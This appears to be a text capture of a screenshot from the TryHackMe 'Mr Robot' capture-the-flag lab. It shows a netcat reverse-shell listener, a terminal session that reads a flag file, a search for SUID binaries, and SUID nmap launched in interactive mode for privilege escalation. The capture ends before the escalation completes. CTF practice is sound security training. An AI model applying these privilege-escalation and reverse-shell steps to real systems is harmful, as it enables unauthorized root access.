 DarkSec TryHackMe Mr Ro… rlwrap nc -lvnp 53 20 1 2 6 7 8 9 10 04:34 PM 24° HINT! 77.5kB/s 13.9kB/s Full 25°C 87%
cd home
robot@linux:/home$ ls
ls
robot
robot@linux:/home$ cd robot
cd robot
robot@linux:~$ ls
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$ find / -perm +6000 2>/dev/null |grep '/bin/'
find / -perm +6000 2>/dev/null |grep '/bin/'
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/mail-touchlock
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/screen
/usr/bin/mail-unlock
/usr/bin/mail-lock
/usr/bin/chsh
/usr/bin/crontab
/usr/bin/chfn
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/expiry
/usr/bin/dotlockfile
/usr/bin/sudo
/usr/bin/ssh-agent
/usr/bin/wall
/usr/local/bin/nmap
robot@linux:~$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> whoami
whoami
Unknown command (whoami) -- press h <enter> for help
nmap>